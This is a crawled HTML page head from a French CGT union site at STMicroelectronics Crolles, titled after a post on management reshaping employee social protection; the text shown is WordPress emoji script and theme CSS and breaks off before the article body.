

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cgtstcrolles.fr/direction-chamboule-protection-sociale-a-st-france-cherche-t
body_size: 23898
content:
		<!doctype html>
		<html lang="fr-FR">
		
<head>

			<meta charset="UTF-8"/>
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11"/>
		
	<title>La direction chamboule notre Protection Sociale à ST France. Que cherche- t-elle ? &#8211; CGT STMICROELECTRONICS Crolles</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="CGT STMICROELECTRONICS Crolles &raquo; Flux" href="https://cgtstcrolles.fr/feed" />
<link rel="alternate" type="application/rss+xml" title="CGT STMICROELECTRONICS Crolles &raquo; Flux des commentaires" href="https://cgtstcrolles.fr/comments/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cgtstcrolles.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cgtstcrolles.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://cgtstcrolles.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css' href='https://cgtstcrolles.fr/wp-content/themes/colormag/style.css?ver=4.0.10' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
.colormag-button,
			blockquote, button,
			input[type=reset],
			input[type=button],
			input[type=submit],
			.cm-home-icon.front_page_on,
			.cm-post-categories a,
			.cm-primary-nav ul li ul li:hover,
			.cm-primary-nav ul li.current-menu-item,
			.cm-primary-nav ul li.current_page_ancestor,
			.cm-primary-nav ul li.current-menu-ancestor,
			.cm-primary-nav ul li.current_page_item,
			.cm-primary-nav ul li:hover,
			.cm-primary-nav ul li.focus,
			.cm-mobile-nav li a:hover,
			.colormag-header-clean #cm-primary-nav .cm-menu-toggle:hover,
			.cm-header .cm-mobile-nav li:hover,
			.cm-header .cm-mobile-nav li.current-page-ancestor,
			.cm-header .cm-mobile-nav li.current-menu-ancestor,
			.cm-header .cm-mobile-nav li.current-page-item,
			.cm-header .cm-mobile-nav li.current-menu-item,
			.cm-primary-nav ul li.focus > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus > a,
			.cm-mobile-nav .current-menu-item>a, .cm-mobile-nav .current_page_item>a,
			.colormag-header-clean .cm-mobile-nav li:hover > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-item > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-item > a,
			.fa.search-top:hover,
			.widget_call_to_action .btn--primary,
			.colormag-footer--classic .cm-footer-cols .cm-row .cm-widget-title span::before,
			.colormag-footer--classic-bordered .cm-footer-cols .cm-row .cm-widget-title span::before,
			.cm-featured-posts .cm-widget-title span,
			.cm-featured-category-slider-widget .cm-slide-content .cm-entry-header-meta .cm-post-categories a,
			.cm-highlighted-posts .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-category-slide-next, .cm-category-slide-prev, .slide-next,
			.slide-prev, .cm-tabbed-widget ul li, .cm-posts .wp-pagenavi .current,
			.cm-posts .wp-pagenavi a:hover, .cm-secondary .cm-widget-title span,
			.cm-posts .post .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-page-header .cm-page-title span, .entry-meta .post-format i,
			.format-link .cm-entry-summary a, .cm-entry-button, .infinite-scroll .tg-infinite-scroll,
			.no-more-post-text, .pagination span,
			.comments-area .comment-author-link span,
			.cm-footer-cols .cm-row .cm-widget-title span,
			.advertisement_above_footer .cm-widget-title span,
			.error, .cm-primary .cm-widget-title span,
			.related-posts-wrapper.style-three .cm-post-content .cm-entry-title a:hover:before,
			.cm-slider-area .cm-widget-title span,
			.cm-beside-slider-widget .cm-widget-title span,
			.top-full-width-sidebar .cm-widget-title span,
			.wp-block-quote, .wp-block-quote.is-style-large,
			.wp-block-quote.has-text-align-right,
			.cm-error-404 .cm-btn, .widget .wp-block-heading, .wp-block-search button,
			.widget a::before, .cm-post-date a::before,
			.byline a::before,
			.colormag-footer--classic-bordered .cm-widget-title::before,
			.wp-block-button__link,
			#cm-tertiary .cm-widget-title span,
			.link-pagination .post-page-numbers.current,
			.wp-block-query-pagination-numbers .page-numbers.current,
			.wp-element-button,
			.wp-block-button .wp-block-button__link,
			.wp-element-button,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			.search-wrap button,
			.page-numbers .current,
			.cm-footer-builder .cm-widget-title span,
			.wp-block-search .wp-element-button:hover{background-color:#ff0000;}a,
			.cm-layout-2 #cm-primary-nav .fa.search-top:hover,
			.cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 #cm-primary-nav.cm-primary-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 .breaking-news .newsticker a:hover,
			.cm-layout-2 .cm-primary-nav ul li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul li.current_page_item > a,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a
			.dark-skin .cm-layout-2-style-1 #cm-primary-nav.cm-primary-nav .cm-home-icon:hover .fa,
			.byline a:hover, .comments a:hover, .cm-edit-link a:hover, .cm-post-date a:hover,
			.social-links:not(.cm-header-actions .social-links) i.fa:hover, .cm-tag-links a:hover,
			.colormag-header-clean .social-links li:hover i.fa, .cm-layout-2-style-1 .social-links li:hover i.fa,
			.colormag-header-clean .breaking-news .newsticker a:hover, .widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .byline a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .comments a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_featured_slider .slide-content .cm-entry-title a:hover,
			.widget_block_picture_news.widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .byline a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .comments a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_highlighted_posts .article-content .cm-entry-title a:hover, i.fa-arrow-up, i.fa-arrow-down,
			.cm-site-title a, #content .post .article-content .cm-entry-title a:hover, .entry-meta .byline i,
			.entry-meta .cat-links i, .entry-meta a, .post .cm-entry-title a:hover, .search .cm-entry-title a:hover,
			.entry-meta .comments-link a:hover, .entry-meta .cm-edit-link a:hover, .entry-meta .cm-post-date a:hover,
			.entry-meta .cm-tag-links a:hover, .single #content .tags a:hover, .count, .next a:hover, .previous a:hover,
			.related-posts-main-title .fa, .single-related-posts .article-content .cm-entry-title a:hover,
			.pagination a span:hover,
			#content .comments-area a.comment-cm-edit-link:hover, #content .comments-area a.comment-permalink:hover,
			#content .comments-area article header cite a:hover, .comments-area .comment-author-link a:hover,
			.comment .comment-reply-link:hover,
			.nav-next a, .nav-previous a,
			#cm-footer .cm-footer-menu ul li a:hover,
			.cm-footer-cols .cm-row a:hover, a#scroll-up i, .related-posts-wrapper-flyout .cm-entry-title a:hover,
			.human-diff-time .human-diff-time-display:hover,
			.cm-layout-2-style-1 #cm-primary-nav .fa:hover,
			.cm-footer-bar a,
			.cm-post-date a:hover,
			.cm-author a:hover,
			.cm-comments-link a:hover,
			.cm-tag-links a:hover,
			.cm-edit-link a:hover,
			.cm-footer-bar .copyright a,
			.cm-featured-posts .cm-entry-title a:hover,
			.cm-posts .post .cm-post-content .cm-entry-title a:hover,
			.cm-posts .post .single-title-above .cm-entry-title a:hover,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 #cm-primary-nav .fa:hover,
			.cm-entry-title a:hover,
			button:hover, input[type="button"]:hover,
			input[type="reset"]:hover,
			input[type="submit"]:hover,
			.wp-block-button .wp-block-button__link:hover,
			.cm-button:hover,
			.wp-element-button:hover,
			li.product .added_to_cart:hover,
			.comments-area .comment-permalink:hover,
			.cm-footer-bar-area .cm-footer-bar__2 a{color:#ff0000;}#cm-primary-nav,
			.cm-contained .cm-header-2 .cm-row, .cm-header-builder.cm-full-width .cm-main-header .cm-header-bottom-row{border-top-color:#ff0000;}.cm-layout-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			cm-layout-2 #cm-primary-nav .cm-menu-toggle:hover,
			cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-menu-toggle,
			cm-layout-2 .cm-primary-nav ul > li:hover > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a, .pagination a span:hover,
			.cm-error-404 .cm-btn,
			.single-post .cm-post-categories a::after,
			.widget .block-title,
			.cm-layout-2 .cm-primary-nav ul li.focus > a,
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"],
			.wp-block-button .wp-block-button__link,
			.cm-button,
			.wp-element-button,
			li.product .added_to_cart{border-color:#ff0000;}.cm-secondary .cm-widget-title,
			#cm-tertiary .cm-widget-title,
			.widget_featured_posts .widget-title,
			#secondary .widget-title,
			#cm-tertiary .widget-title,
			.cm-page-header .cm-page-title,
			.cm-footer-cols .cm-row .widget-title,
			.advertisement_above_footer .widget-title,
			#primary .widget-title,
			.widget_slider_area .widget-title,
